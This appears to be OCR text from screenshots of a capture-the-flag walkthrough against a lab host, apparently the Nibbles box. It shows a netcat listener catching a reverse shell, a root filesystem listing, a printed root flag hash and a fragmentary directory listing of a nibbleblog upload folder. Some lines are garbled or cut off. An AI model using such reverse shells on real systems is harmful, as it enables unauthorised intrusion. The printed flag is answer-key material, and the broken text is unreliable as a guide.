 (kali㉿kali)-[~/Desktop]
$ nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.75] 40576
# ls^H^H^H^H^H^H^Hd
/bin/shd: not found
# ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
# cd root
# ls
root.txt
# cat root.txt
39dd5120067ce135206ca0171a66cc72
#
/nibbleblog/content/priva
Name Last modified Size Description
Parent Directory -
db.xml 2024-08-08 15:29 266
.aspx 2024-08-08 14:34 2.8K
2024-08-08 15:29 5.4K
.18 (Ubuntu) Server at 10.10.10.75 Port 80